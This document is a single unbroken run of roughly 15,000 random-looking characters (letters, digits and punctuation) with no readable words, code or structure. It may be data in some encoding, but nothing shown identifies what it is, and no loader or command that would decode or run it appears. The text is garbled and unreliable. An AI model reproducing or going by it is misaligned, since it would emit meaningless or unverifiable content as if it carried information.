&BX1S1NDNuRz5697Q|+XD5T7}:qSFEptLOFy{n6EJ{6tJrTf]06;&Rx{xD|NutL/kik51)914iBw:|XtY+Tr9:IqFO^%S{D(]rp;2E4Xox6_q{DANI6~t-4|TOuYA{hsnuXq:p~FX{hKIStAk1LtqW4^OBNuxwti+NTFUx:(]~0h7BTOyD9CNEDoSux&S(6EkJiooWB1T06xUD2|Wf55o(6N2nh/Q{%r(+(Wp(0y/%eE6AkBiSLN;VIB~4YnxdKUw9ORkJEIT7-E^BA+oWo(D+7U5~ktCqBi%@OS460-&xL-t+)wNC6E0(0fwyf]~0YhFnOts^4yJ~ToS2&ftwOqr:t-zhAW^ftrWt(NVSQ]EDT)@wO]+)xzE27ABp]zBy_L:S2xuSVoCD5E)^hr}NDp1S7y]&4-ewDC5~@)o_uI^KnupuOWC|{UC0i1%tTrh/QyY%9x:/NrtF%ofNWyRhVWh}^NeqS:nuw]xdSxK1VT-DBTUKn~I%%qNrU||QIC6JrUe;9w6IYwTJzrkTEr_qz-Xqdi%hdxNuOT%ExoVn:x^piu9DKO5/NTW)dAk7DXrVpfE+VtVrCte+CR}eqhr]VCx%forQqCp]U)VrAs}A9TB(@Kit2(Twk}0WV]AA:uXtdp^w2N&WoI6hn9RAVpD@kXXkOT~dSz&I9CyY92Nt{sI+V&tw)9&wXyIhz&y/)O_Ttkw|hRwyp6~&f~BsR~4Ef1s|s_ET%}C)qOSUp|CrYWN-p72|5&x5:A6zI0B+_IO](|t-wfkI~o;d~1I22KhB{^zI-4SW5UkdByuB:0u~hx9iq@AV_x6(Sisz}Krzp&S9YB6Xqdr]qs}A7sCAyupyN%]~ukwUf1hAi~B-92sU2|^+2-|U]fySp@xKp(hUUqBKTu^W@i&f/Qt6Ld7FL7+S6t0ryJ(W]zO}y6AwXDdWpY7QxtI)6EAnp:Exp2TpNC0{}sWQ69yfVs9twnAR^iyKNK^iz2qQSr7Jw{;425CFw_euADER+%eJw0|q4WCQJ5(D@WtN~EF(&ErCA-(]Cr2IrdsT9:xOt%tnRzqo2niDhU(FpCxIAzzS6FYq&YzL;LYTiUxOuAAouTXQhn(fsitO&z-u627O~pC:o+]QuR7;pR(k-~7%@;yE6Y{ExJd]sf-d}@:U&Aff}f5dxYWQ67E5rTNoNCdL~o@hL5kCyqD6tJ9O+)%Ss6h50o&-u;oN|wS]&%B:Fs-}@nJJk)X|BsN)6xOIOs6Cr/QOB-JfofY(6Ur9rf6w@Wx0_+1~ouwkSoLY0W&9pRJ/ORdzJ+kJL~KQonA7K~1IO1C9)Yx{YJX5:O&IFIrpfwiKp;i&UBKRz~RN(KN|%kuqe-V@0B^&9A@&CfsOzD+I+hT9SWfWq:%&O^uf6YIdNOoeo4B~hFBd5^&)JUfWq^|yf~{4]WC_VD^O7Ihrrf;uSWpR|)QD;o/sWKJkd-WJ/O7]zf7_+A7xnktqEq{q:OQz{YdS:rq^;pp]Suy%XJn^:|e%ix7u||pN@yioYwpRYh:I5E~o+J&IST_Q^n&IpQ_1^uO50WA@xz;nB^rwNO+:0fp|U~%9BWV&F-r++hk9;r&/V7)NkppwFyI~uzx]BD6wx9)U^{B~09}OxTwq~60uq@}x+LD+2Dsfqex+iw)ipU2OiD-FpOukADsf2~EWUiNY%k&t&ApqqJr@;zxWNCxTC}Ef7-4Y5e&97NpqO4z_zY;nh/hY)Ao_hp~C^:x+y)K+^~E4|Fe2frnpp(])uYA&RIL%(fO+iXAC~h;op1xz%F92JnE225pzQ/}2|TTFyo-siwV00Yp{]yI5TeAO2(UALfE+Ds)Uy;p&&&p9qK&ppI6wyWuLq{}JSEo&FErrC{nJTxUqqnB9_euU9s0Jd+|kT-nSOST%p-CSRCUVSz6uhD)dt;4qVqC5z@B79TX^7Qp]/}UxK+&o0:W@yhLip+9p}_hFnO]od_U^];DNTuO|RD@OERK%K6ri&s|4LLI0F1A]OX5nh0d-n1qdSfU5Ez&O6)D_Fr(B9@zhp{^{x4EzNrnn6w}_u%%+L}0u-9^4J4p|K1Q_O0d)|AuLq{V@r+4I&]DFpIz7-+U%du1{sB6Voy^wUy%VE{Lk1&(ou(F^{N)d_(kD)rXWnUy-d(U;xIiD)EDVkk]);O;DU]W@n&UBT@rk27X(6@pAwKW^)^D5w%e%u%hfLF-+hxpY56)Du;T}-OfO9TNIrCor|;X_oSLnNoYp]E_nCnCJCnY6K1SKF;%59/7Aeer:U9ikAexi0ERykX%A}rV7Okr5{k/DxpBk1OkNXIO05FF0|^_yRd_zrsEt{y^9o9y|N5fY4^Vz92IiSVRdr99;h-Fx_ew~7&i&7I7|f5V]o9ezX2~yJ@D%X%0eyQ)60Wqx|}S+;SY9L;|w96RBk_dO~VC7hO^Wyt%]V;:eik14drz~E-S^dW%R^4/nro2SY2+hDCFr&W6F&ph|DABF9TyoY4|}1I{}|@{DA@uJ5}_%YhJ91A/1u|@oWkhYK&drJ^%6}WAr]LA~qw6uzWTi%@T&A-fsT9|z92~y1%BiURnU}6N-5pA]nsi^0Iu9t@2I)qiESYAdk96xt/hdzew/Eue6YrFtwOexId}f/L)/ECw}BSK5oNy]o}24h@pWhEoxArt_qx6fQ&N6d2_fz]-T&W{uW]w_6&rW9L69NIu@-7JwIBi^fWFE+h+XU7{5wy^eJ(rI)}+-;/{_u~1K;/(+LqpY_&h2yTUSYzF5u^xR/hW)2%hC;KQ-YJJKN;Fqu]r9p/QKLr71(1+LY-xLTO10BnwOD@50B7-9it(rwfx]n@yRd;D0}To~T}tLiwo]&x0(iEnUKJLRo^uRY6qDx4p2QQ]FCAf}h0uY+Eo+oF)R9F7VKEBe&u7T6@uneq6W7Wh:OoOf]9px]kxu07{q^B(U-~/7W2J&RRTy)0h@1y9X2TfCh4xkyUf@s+7@_^o9/{+1FWeo1JsOd4]2p;nrrti0x64xWh4R+pA%kpFnTU~Iho:_]R;J/^;J7h;nLy5VrtCor{h_fs2Irzxp)I^iu}Wk1fWqT6F{NYSe{|wWtKV|Wr^6duf;/Dn&54xOh(+RehDw6rk6ur5{Ao+V^Wi}/C]L%E/&DRJ+96dJ{(%6IoUk/hq+L2]&RJryJ/@wW/z7prduBwULE:eui-U:zwpE0Cu]DT(S-XtLK7y20zux7Itou%o7p]Or/64QO@rhITLyKETOVJ&;J]YK~e})D]wu9sAh-4zD;L9]@)NO&dRf^Q-:2&-qih~pVEuwAof1TJ:}kOJu_nuo//Bp7]9wrL|/~e%]:L5VdO^IxR-B2^T~}5Xy5rU1U)prpf7I2X;;t^@Durz9N7x^~prRKzqs]64o;QAd]WWu/sWCotO)r-tWW&L1uun{N0;xDh^^UCCD;(kuEr-K~+sRN(yS5Tf;e]2kTe7X/{50N9SiUO;Bz/{]dF{S+h%d)~T^YeteXSh1yX||k;5/eoruQq|B90(nFN~__X6quIe74u&i9D@J(}zEwtB4AA{UQh&z&owNnUBkf00-V|FAyNu-h2I0_]Rwh~9k^I-QQzr-IQQSVyAOx}hBkE)yr7(U6T(}RnR2OWk@V@(kx|6((fdfNEu5i:-kn|QI(J&)qI-UnnTA_SsJ^0yxI~w/&&E{QAh~~I4}k]WiWWB9ShOQxBxiIsy@F]Wpz7s402OU{~k2iw5QL}Ny/UEpDnz+z5:OiE(qRAxErx6rAr0q}N;;tJ]JKFVEWfV6prt:|xJh:rTASkqS:+n:Bz-eJ(:::IRJOEnfiq+qA6p:y^xyt50dqx~wy{n-6trUQ)urJO@pkEOAXiUkkVShqfwUUQB~YY~2@BJ@n+ktNC7S()2FJJF44;]kt2VnIAqI(q{^qnRX&uk0ktq(BS7XeRr0qxq@w_2i&&7YNU~EYk:IRnNnf0owBTwJN~uwIT/]WrwEwF9BrSeXyBix|XhF19]kN;REp4};SkETOT^5/NNirWu|/o_uwx9-S+;Ip2A4tVN}%^^2/oIK:5IQwU^~6tt%-0DA4dWzEB|V_f6IuO&E;tAwi~)VpK){ihdL7QIikdsIkIk)KtfBR_~)q1@FVTARdn{15540eJ(~^iW+RT+@EN&rN+L(YBIDYw/uy(sp({1J{wIxN+Di2TzJOB~k%76EDhyOhE~x7/%IXwt22U{EL}WFk/&J4]xN%hIo-600--~eN7~44RtdQ(%EFf5_Bz}@:|N-&~;K}::V6-AETQ;wF-6&6}nAJS]D^6+IV-_6rY&A0ke1Ns~w}XL0+fXF2F_)_9uCK~x-)te1t7^KB&fXIQw+XVQW]S20)sU5dX|etpieu/{YYr)4~]t6r66rqxp;+h&1R{N-oJyw/Oy9W&qxxppqEL4}UDTY_%wzVL-B^eqLWUzi@(s%BduesIRBepXt4@h&:Jyr4V(QORByd4VhVfBq~t_Cq7kYRhudkzQ]/TpE}oKs^h1LxwET(q9R2S&E-NSX+LtJ|+iKp5@k(WFKA:4d]WNi5nCDhSJ^oQnrL+I@KWht7V)Eqsek}uepQ-FJY};NIT)iS|^@TiEp6-q+w+(oh6}yeIR|2EeoourCxeW7kuyrITd^IWYID9WU%-rEkUWnw]+TiI)6ou{:Fui-;IAi9eiUKRUix}k+6^YpEhAedwV1rF~;q)C|2Is/S)_k0;t/91yi|rQ4x(I&fiAkTCLV}xp4k|&J{9JnxB0VYAWF~:]e+]_EqR6XFzoL5i}{I@]7q7+]LKd}:S(-0IKd@Ni~;D-]kr]y@w|Tqu1@Ww+eIIEBIniDu41LoiiNsrSzWF^I4AVT2DtdOyFrJDu+nYRqeXLzA]RoBWdpLSWRKf^SiFB1AJnE~9fhd;Qx}We-1)rh_4iV{~r4NY9AIE-DOSRhSzYQ22hN;y20n1_T@Uu2hSid@EFNqF1@2D]E~0Tt6(q5sFpIzKh+29{tT(9DzEwE:fNh/npeBW|4h:Eo{h%;NNIS-dJAOB4:B0hnk|hkkNUe7i:Lw]qWh]r+:59EJWBX/T~dwkNOTQ4AL9fk;0S;7TpiXr6Xq{rL:VkWxEDfwh;D|:|6])(K9;i(J94WkU/n4h&kRBr@WooQT&|^QAy4eBI}oeR9Dw)xSeRQRD61zyy_wr)eCu~;p9~xWEDIzIx|BzxIe+2:kTWCxC&Vp~LYNV~k1_2r];I|(nh|t9+]BhiU%VTnWORI4Sn&WNYuLONJ~Y]&ir^1]&UzrdTBo&7CYFkk6W6k_{N5iz~@A1kQxEiBDIF{qI6F:RS@zN@6&OuV%hQQYdqQNYANkrNy52J~0n5D;_eKOC;^sU)+Az0x&q9/Qi%+Nw]pOw@-dJydELWFq|@+VT~N7qzxsWUSu9Bpq/QXN%rWh64h9/qD-ECTz(2S0CpSS05zIEYW];Od}z_62]rJi1VI]-JSBpBWAdY%TneX4_:VL2tTSwp:ShS+z&F{efdRYO|q+X5Ed}9i5nk0}d@&xSps&CJ4]QN{U_~WA6uwSTR;UoO@FV]4L0J6xtQVu|{}QiLS9)EC/}u)uCBS5x9rdzshkOtW7K4@9@/D4-ph{;6J-5-hszpwI0TI|IS-ypo;-Yrd(N]r]yxoR:-YoAyT%)tJ^2r-w^ShNo+RUWd%CJ|uTE62BNS|A_zqrt:uIk(OKJr(-e:Ck(90LE%irTXsFUCUEKdRwo_SWCE2V@];|)VTCY}]IVuWTKd6q74/_RXs-(2A1ie&F/s10LX;fWsto&+e0L0I{^TSwuJ_T;wpy]L1U(IW]J^;Xh4N]A]LIn_-uUNX/@]_hOTpW-2-IDX:dY:+Y%Jq;I)rBq)fAdI0UuCtR2t9//]FhK:IAC2-upKooe]&0_oSx)%}DS&YqA2%pDLo(rNwp^k{t(5uW&trrInVsursuwsfx@(WuNTDr&2tq]T-sL(nYCzFWqSR4wQJ4L%JW7IrJ|4^r]Oo_2kDCoz9Urx_e2Jk9yE]5/{E|t}uCVefyWzC2%e^)x(&B~S6hRDyrQoBi]p+rLKI~nYrDiW~XzA9(;S()WtRKfKEDIXh6kpsUr%YJ5hV+AVB/nU~qTqeSAi](Ox+zdRfo(LYuh(DpI;%y4i]wLEurI6rxUV5L;Vn(1BqkEw1^r/C9zOs|B;^IWrJL]1SYR{{1zYI2u4r2pw1:tSC-S{rN%IrsI1Uur;k/D-__z92U/fKKq0~Q-_I~L4t]+x%_uu1|e|(+K7eTwxECo22%K7s{D%+kDhpxY:XexyoW9FknWwKEBwJUB|:o~RwX]//TADxwSe%KBwwq-XDzA%K)BrxXS9T6fRkhup]6u)nKIX6WU@ok~n&Iyr@Kr_-tNL^^yr^(r;RXdx^WA0W+hRwdrt^Qfyq]-&]I(A-(fRUtAXL|I9IwiE;UN/DUIi~/-y^-EtLV7{x]s4)tyEII{~YyRrh0uSh{Isr~&&k]tpxr7Tw9u|(yurrrTrxw^wxr(IYwLIdsK2h4(27@2q(KLAhIDDp0t2hErOhwSDu9%Wr@pA+p9~tI4|7kJoE0]Ed0-&pe}pxrYprrKW(]sruNB|6+EO6+AW6E0K7sJqY1t2xe}ph0rq7y{4fe/uhK(kYW4WEK7swxwi7{DSpzy-60kB6+phY/9qhwOihDps7uJRhkhzr9{d~/Y4VDEs9-h6YDdqe%06dzEIpI/CVy9xw:Qkpx&4);XxEyQ1pu~B]49TIu2BIRs2A:WDhyW)Er;1wy9h]EC+E{%^rW%CrD:Si4dqhIs4);(1/45WFk%4hpx)OD;4QIT(iO~L{-|)Fo~ioI7nNr~;:sh1k9XBqOuKo-YTnkFQqsR~-oyWu6}(rOqu0TDrp@T7iW0pKhe4N-_DAouIYWBeBII1Or|&BrR(SrR7Br4&LrDE(De4Ap04xUxi:O_:~WDEL&wKkUx;:O_4h&e+R90r;9DeOo(}n9E&z9uxKrXk+2tqfnirxo4-0D%4qDeO++wB0~rs0xrC6uS%D^KyAshL{kp~DDDu(@:&QI@/NUI+:O4dkAAW(h(BUuAe{DBz-qBEFJAy;O~k6UrXQI0|z26;Wsh5k-s6qnkuYoBSd~S_xW6dy9poLJ~{V&n&-oRiOsYQq/%W%~+{YyF-/wx|~R~owy^]^tq)A6E~eT_V0WBrf5u4dzUT5Edzn}I_^xAQ5xq{:}^yI{JnX7AL;7+L5U_URhqDJz_-%kJ@nNU/s%d-Yy6BD:_ED-NOxwOyFJ^~5+J0uV6U^d:)y&dAO~Id+I-x^q;u6uu4r;A]_yfh);pIN@:AQNS|;duwkAICypWA&yI|:Rf14wYBDNu{wqFD/(yyWKWwLedEwESr49+%Ru;p5}^;u:_dT2f6TyBu5@_E/2W;rtqXoF;I/1Wy;(WEC&;iwN_+rt_-xXhnD(pEK:h/;-VwwUYif-AF41Ey^E_xR}UD5NWNw(y]us:CD;f{@skhkxe%O:19^0iB^w^rpi^-Eu9hh;|+f4tk^0|BErr+2eC+6eB4prYDCNIhOphofAK67whuh19EOwCwO]EpOIsxO:sqOQuErNITw5/xEVq-9xOOEVCndy4:EJ_ArN|:E+_~f~S|u7iOVVrSBKw6]&o)AJrw|rtOJE~nJ4i}fir67ERW)J^khk}wdDq0:zuoJKqqpA^-^z_:urEK^K(}fw6pS22t2(&zu]nUh;A+S2U:Yk%4wuyWYAY5hSBoJF-stdA5xS(5YkRCfxwxh{J0-B7JOL&n6d45EU9Oqy]:6+w-7r4~w1k@f/D@2_BV|Tk92kYtr+N)SKE9r5uKhRn@SIhnJTps/Wu0KDp-yD4uEhh@KVJ26z|LkO)4F-0C:pzX%d%2R9i^zRuL-os~y}-phDz;AT0/O~LzRnzE_:SCDBKNYB]/K-]QT0pfRE9VR&XnUphRrJA&x&CNrDkV6+eUuzrwY^hTr:/iNs2kK@L^@s1ffdy_%tWw6r]VVOXCJT1/^zf%fWYs]&LwqIw}pp5zTUeUhn6~xpEt^K~~LI1r;&15Ud0R0~h}DrIy-&Td_&VOS1&u%nt_iOAEiOwI@rD~@&;R~IRLxOQ:QJy@J-iV_^N^WsrriIy5z@1TIo%O+K4nE-XNNI7RR1ioxoK/x:7rUWf@TOC{VOe:NdU@Y+N5KK;F~ndR6/oWCN+TQLJ1i2L~(tE7pwfKWEiNI_kAXI~nwiWwEyI|WfxRyk(CtoNp2|Y:;A-pxnrrkn:EAEq0~x6kwz:)xeiLDTqL;CywDQVp4)Wy^UzOLN_V)5J/I2Y]6_Ot--B+:r:Nuz_X:I(uS;ptLsfQRdOtNEpwsISwT;IW^dzUX^FK]zFQF^_-/hkAFyF/(TFiX06;rq6}tiq{x@_I/}JR:WCru;LtVNAQ-}6VTwL;xiJ/T:iFL|_){u6Dutu}@nLx/:h0h5h0h-:9f6ADWB0Nh+py}9kQWd;{/(;{%_ytsh^W&x69wJ:1wsJqwz;+eTzornWeSNrIUhrIQ-rEQ@k12zeQ]IRxWT@CiR0n:xkBqrVTw%LqDrDdpTy9XI()6{dnJ1;B5(L-Y](fYe)4Ow^f:9/zhEE1SBFW7rqXx^D:h9J~2whwfS|:xR/kOksxO/rn7J:5S}JR7Nq0Or(4fr;|ro&OOIDDpui1q]4-EE0dXrSL^2X5Y~~zqL|)pL_+Ji{:YkT{TuJYCu2F2nCnT{TkppI1pDOOxWdf(yChD+NJLI1hX9:UR9TdD^7U7xApEYC)9k/6TA;SD%IB]Cx]z~:pr]:hr9KCre/|uEA{uE^(IR0}z1JtLKuT]74o]0rh56--5pr5p1T92zL-(WpNDI/i65xDr/s:6|&z_9WU4L_^rLp)/sWAKWX2KzrtBK~LDzENdW-;_z(Kh^T-oo~_OW-N_ULr:)JA+BVSDzrypV0%@{%OJ9rKSO(O})R;i+9)dJx&D&|XeL7D~JdFiB((+1YC]2:FTI/oN21L:sE:XsB]2Jif:rC@V(07/D/E:Je2zsOeYfw0@soORsD]-rOrTz]9&O{4+{Ri0Nx92Dw0|J]p;sC9%Lqieky&kEB~Ou0{E(ByErwysRwW4Ru9/DR70I|~s4SrhhYY+42yn~(dUEWxVn+9_rK-YdfTY-EpIL59z@%z:sq4&fY4Jpxd{z9-i&&N;r|(yOEypkDrw&Y2u-IL|Ikz7UtdK@X4:Rpzo}t9K2;R]/Kw1d2wJwIeBC6}w/zXTuYsK{i{]NF%T9iS}dxJ4VNQzK{k~Lqo;@zRx{%{CF%SII:LxR@9TQU10k7rE:5d%UOJ_}tUX|iuBJ:0O(kUhU%-EzXwxOdo@edT}{y~kKrz{y-IR60~-;0~U7{]Ufon4Q~CIBwNUhUWxIyw6z:Ku6J0%;_I/uy;TKIXAK9-^UD~4L1U{ET&;niz)%2Ed&:/6z2-;wE)f/:dUyC7dC~K]+6d9Q:]XL}~&KydLNLeo7V+0D^:U-OWNpXtDtfTT}:{kYn4NE:q:(:fwexCO5:}F_:zwk:6@R_k19C6LU6rwyxWuu6ED^2C9ti1o2:9LwVEI^X/)4RSnpIyC(/{5r/-W6USz6}wd/-CE~h~Yp+6}I@pne94u]%DrY&(ne+IspwwRVh_W(RS]JuR]hNR@S&F:4~k7du/hLFEz4zqL{1q:9&R5N6-p_e:}1yBns0k5_i@)T^@w;(QnUJKL5uikuNeC2;XrLOE5d|_E|)z:/^^F9%U7/;1h7Jy0(x|O^1KuXFdRw:hR+:nJ(4n79)h5;n/@2u+D(WYS+&h(+;;0/2^(_6|0N5pd_uK}6WLT1NVK{st_eox5{5}0I:fY{}^Fk4wh{@Vp:/pVJALqd4dE;~XKyxwK56:(q2z0:}AzpsB)wDQy|r~k|r|ri&R}9}DrIoRsIK|/pJC|DRVIN4i|%AwEw;6L@_L0u9%@;w};NKt79eW;@D6LdTIY1T|_YxN:rFy]/uE;ez(X+5UT5orzOI2iQKR|^IY&tK~CJ1Kps^X1dEAer-Qk_R%t:0hOx@1_WAe257|]7y:AO@Qhk6EdU%W_52+;Q4x-)K{e+4(0RDpOnw1S5t-:&{tfK7~n&+y2{t^V-/;Uks&:DdDXU(]qLE]DR)z}WC7(KYnn&-%D)/yuK/{A_R_-Y9}^hy|d|BNo-N_|~R+DnwQ{N&61;0Qo%|/IDD1{r44L/f1C;}xS%d;^;Bk}|OEy^RJ_D+/CpuD(5T6&ii|x+wVS_xA;-:Q/y%E:7JEs/110|&If]Xq++FQzQs5TyfsONF/dddX2norCTez:4/&1wF{(6D|@:9~5QJ1+@}RX:Tk~D2J4Ez+(JO-Y5;2A%4k~W1@%R6LpWK-Ir:x597qe}-E&NLNBX7(Sz4^^es+4yLr@:tdhCsh4&6XD~zNuuC:pp5t:h|nAC2nWzq%Q~W-R/Si7%BFkerEYUyr/oyET:tF/rEi:7/%_&e^T-Tr{hrynw&|oEk+E6~yJA5~-EA4EVpyu/zS]O+dxV_w%6u|J0r0;up~-FJDxoU%)qq4%n7ps1+%xp|pf-6zrxi+;^w]AF2I+BTUt^LNToy~uDE}i~4h(|Uqxpyk^7T_4W2pO]7%x4TSw9)9(u/EJp&{C72Wh0WRtCJAC21:iEs9uIr~n-RWo-NiADK)/7kWdhpN9|d-}F1tEDUNR2V9w7t5uz&UR||SLL4O{uQ2hU:Rd9-KpuLE^-dR}Uu:@_(]R-{ywzQY~iDr9FsQesIRLh2X6Lw(%L-KW@+IJ)Kqe5-n_2]VBIK//~EkO&_z65C(qFS@LQk~Ip9Qoi:q-Q_/{Ri{;XR4{I^/h]spEuTK{YuQ/7Xs//XDw{x{Ch/orIxii]rxr++wor0Y2^n+6d-:S(trJtUddD-Et~su:0z]hWrD:F)n(SJuxOs|rBr1zkw6yJ&/@^YWJi%K:oK5E/_qurK/idp4/::F{D:E129~LBi-sy+q6^Kd^(xBRFor)zz/JQy5hDU-;Lek^)i5ySz(ss;rxJKLW;rL6s7n~d6rW(swE;kK(R9z69N1{UDrK4749|yfTDrk|xIf-E0-Wh5q:5tA-O6-9kq@+6pLfptW+|YDYd_O(ioTx{BL_:;ExhRIRV&99]@;(L(dusSwpCYp(p:rExNKDiu|fuh6r^4O9dOW]++uDiW&RqqEhp]oJK_y7-6kK-:rX-e226TXp(&d/dzVf}:9/;hJOJk4/k%6eSLr+dd;u@yWz4wNR-nE:OR6oiKW(WuT^C5TO4z0^xwp5}4]0&A9s9k:d(-yd9eoTAIYOEL@h/{Uh-;Jhr|qR@W(uiTDnnT-2@o+LiIzoLxJI9N4-RQt9sp4R91okk^x-quu)kIf99;zBU-Qeqqey^Bh%Tx5BwLNhps{o+Vrzoh11~{:W:W^N|q]LJIK27+]tt-(~kEuytr(n61SqyCsBVx%09zXUzr+(O-Sd|tn(id}hFX2NwULIeJ(K6B5-|5/B~zEpSW7iD%N&{fw1~Q69t_hC{eViJ(7Dh;iCqX9k:Y@@WDt1%/d7VS:K&xf_s+uw:4VXfpy^xyI{Roi)u{JuNrU@K_Fz;^e6XzdTLe+o^@]kE+y^htY~O%x7}FtuS5Us::4S^}oVT%BKKO|FDQNRCnx^7/|-q/%qFCVUY:6uL]Fp;6^UpO4SDi6:r@@4{yXyKJdE9Dx^;hE--t:Sh]Yd_XfC54K9;S]t46V^s2xqk(UU|+6EJ4-0yY-7k%r|AqTVy_W-+i1SkoEC7_;1Fi0z+QTpw]ikD|K9K;-K@(ee2%ODSI4{w&uoxNRwANx9DuqtWph~TE;Vn|p)s5r/w{^V|5tAtU}oh9WzBEf:K:ru;iqqkN4WpdxkD-&YwE~qy(yuR}CkLiqII4k+KLE~N)-/+4+]wJ/h-q|Kntz999rp2yzEzR6I_Rt%Oo~9r}:W&5Ie9tDu7kht4eYdL5i9(yQS]iqd2;JII&J]TT)E--r^IpI/Af2:zUC/(W~Now(rJd2zi&OokItOQnxAiwW6fQ:NksiwkCqk|DoyLrOwszx+7nw^+_f-ok5%EB));W^ytU_BB2+DTASNh]&)6-n}&qB~V7}wre^OhNokEOuqo;Eh7h_WxoqqtW]WuuK+IQUwo;krhFDI2eSUBE)%InWu/iECx_pV;C(iEJ@-+W(w0(S)_Nr4h%CEA_x)]EoV(4eIIWiYQXT9uXo~w+~uJrnR2kwe|EYNiUo;yA4IDT-S{0dxXpD9RO9W-;5pqVxpCpFXEN{)9~Wq1S^SYsOun]ok%~w);WWtF-NWiTkiX~RLpuOC-WO76i-z%%@EUEJ19/RTIy%9/FI5Qr;J/TXFhz(;z609nT6^zWU+CIsS|o;fWK^S2e:TE|~TWwq}R]&~]}-NqBSXJs:wf7oR]+CrioNRFiIs6J^5IVIrwRSoWAn|:r+OqS+DD5Or~~uTSus-+Tk+wYf6t@zFu&0S+xruu0p;}x0rY-I/e;~IV@XxC|:OIR0zd]re9zz;6Xu0Wx~A~D]yY4O{]&kpK6rOdiqxi~ExfV2QqrhF{4^rufxVdzh}k@OhDhfr/2EX+Bs_fEKz]{pOwn4_V}Oq94zyQ}s&SSV4V0ALB6LW}rq%}+qAwJJT2|%F55::kSpNf]]f2tT~XfBNBI@;BKX1VNWh:S:6Iop1Etn;UWVr(@kRzX{62R}SB1E}/y(w-y]pRCnoW_I(J%BKy:wz^VICKCI+FoIO|s2:+tih7I6W;4467nh@FdLQyVFUtN_u]xxIJiAOr7-w&;2ShK(RFX]QFJ7iq71-z{(FKB4RIQ;Wi9YI}/AJY;F2ii(54(^D-5t5:kO5&K:&W55rC61O%D/@RX(hA:uXwd4pSx|{WDS}iEzUCBr~/+KyWF&nWz0;%hx_wpIepo6WYAzWIOpI5qphENU{SCV7RA@E0uu^1k)U%i@iAy1~STF+ni6FD0J4z{I2]^z9VKL|kX/C0Krkf-J9sVWV~oipkJwFJ0@5KXF(AxW&UApei9X~s/1VWdIq)-4sE%|/nI+nJi&4Nf9DI60JWVrOFp:XW}0&sE(zA)::{6q/O/NSd0727fdUqi%4un;VqSwt1&sWq12yU|9/IR72/O(A}^4^/(TFWX~tO5z1EnE|ip~-7p@D~;ChSwo(h]^]5Ip{-E]D~i/@VTx~tWBh]RWf2^IS1%|eeAFt{|%-fFyhnqxW~f4d6q7SO5+fNdhA&&zWD+O6;]tnIk{00u5pzx{}0EuYU2}5hJAy}DXO{2KdzR0px/_S4YV}SI&U1kU1n)Jkq{oCSTnYdNyeTTYt4JV&J::6XI/:O5p4_6]x):%&^)s2&2;&STxu+t|UxkVYi+s5fNXpKyd%r@qwETWx4VpK/%~&%s9ee1znp@sT9)9/orI{X22Dk@1te4qn1t(;f;k~|]5w1dT(;Lxu(7K-Q_z65(h^A1RUBK7o}rN~fI]ytX:+79D6k66Eu2uB6W7IY_-E&(wyYTw4sQJ%QXI}kAQ@7h]7^}I/tYB}S|^5QWhro;:;R;n0K+7fh}~TTI;JNFAQiVT+|t%FVQYYqp(6)2~/%7X5J:%K5Vr]Ln%/4kOeni%q9~TB67W6YU&/y21]Ns}t(Ttd5yQK52wpDuXY{t~]VTx9{ICSesdWVR|Xh0i5]SW5{oIO&xpxFuir}BtNWC1F04irQ]RL}rhzn]r_Q&xEW^U_OkUXQ2zFYkKEt@K_@e/_O%(^O_YxtLp-+{2O+z&dhn;Y|1RTLk6@)(:652KS1L^_4nz%i1TOODIk67_05r)r1itk)1sTW%K;|+|^))%yuDp7rpSTozKpK|Tpd-&@1(%%Or/K-r7VO}2SO}q^xrrN)0x@J)W;S9WWu]D04]LDi/WS1TE_wC{%)Yy%wRuetx+d4(B{(y(Yrp~&5_Bkx_U_hN)OdQ-(WX)Tr_AY)XCDo1h-xF6W+S:ph;hIxJpSDO%L5;^y)neYtz^^r/:SutTTykSoKQJ:KF_{1R%DD%Xx4TtE|u7&16U%x7oYohfwLiWkrI2S4}7EW%/kr4/dr}S;T%/%DY{;)+L;K%/d(]5/D:V(zkT99^Qr~zWCr:ifNST0NWQwhzpSt;{%N6o/A:XSdrDwi%L%&k%@VW{YRo@@d;oI)%1@]^r]9dtsyt]1tqE/&2r6JLe)_:diXrt+&eEA))x|9]t::xD6::%|]ezi76:/Fz/5wzQVQp_{)^WzCI(6keW7SEwe1y1eYSB{AWrqtKt7fLu-%S%R9:Wd5A]d5kBS/ryr+;Fd;^z9Ktuu%ONw@L^0kqwRI6z0DS&CqhW6zpowII{:t&wAI6K@|roEB@/}+:tV+u]zU_sqVko5UToXRFzkNNELU|r]{{yp~79kNLq}ih9tq^%KAt]5f+wK+Jt+hO2){ze(/5E6np-D/4^tSKWy4J5:x__SACiOXT+6ARD65/|Lh;Dew]&W1LiIeUx]w9Yps%pwkXFe+^@i(iC9D6wFVLw]2Wui(p5ERNn++w+e9&+WF+-To{ORr^O4rXThN2]|N@%|N/}hNs&|NsX4Ns04;W2|;9Y|N@/4;W]4;-N|;-/4;-04;OE4NKk|;9L|;s{4N1(4;Vs|;1{|eyy|e9k4;{_|ey%|;{2|NFA|e(A4ef/|efk4ey(4eYF4eFE|ei}DW;D5psW5kx(xkXR5x/kyIN]w^25]9in6kp/xWw||IUkqw@OiNe]CVR+_o6uF+E:4rw9y2wie0L+~0s+xRetwk_||~t2|;QF|~7Q|]EAeNw2qS0V1(0V/L4shE0)200U~]wnCQE&F00A/qEUnQwKwAEU4FEfsQEh5FE6eAE69fE^QLKAIhL1L~N2pU~CB:nCL)AYy{forJK%pxiBFDq6WJf%@zBW9opO@(0zCh&zDJIwnoTY1E~_Rnf+-S%zIyXe_IR}-p|@+NEU2AEYAFE-9q|KfN]re}AwNL0V+FE%7q]x)Q]kN]]E&NAEC]BS)AAWRAAz&A]w/]uhuBSJ]xYoKTxkoo{KVTi9_)A7%KoiSdi&sD0TtJBTU-E0)UT(2uT(f4iESCDoX|rkRJi6|BJnxKT~I|TWBpE{J}|K]]uzxo]W2qBqXN]JCNrC/h:r(]uAdrAA|N~A)L&A)qUBstIrn_QA+XsA|FUA9yAAdr7A(XUyAdzVwNxpKySCJdrAezpW+z^]&f^BI9F;/RWNX9]yU{DyIxkDpI_r7d]ANd}B/tkD;%T;TWy(Sw9u6R4E(sBSui@T4~2IIioF(91A~/YE71_r]@wBnp{rx4tyWAuIi9^EW&hU^-QUq_4yW6^rWiN-xA5-WVq-i2eAUfn~f6TuqAQI76:rW2h~JT%E~qJUJ^7-]9O]97Bri5FB@9TEuOuUOdQy94y]q&ou(W{r9uO+f/(Ex+;E7(uywTS]F}7UOB|IW7yu55&AF04U5S&U]r(uytxqY%iLRwK5;//xA9IiBkWs~Irfx+i}|WX:r9Opqu;6h(I76xWKr9OKrAhq@e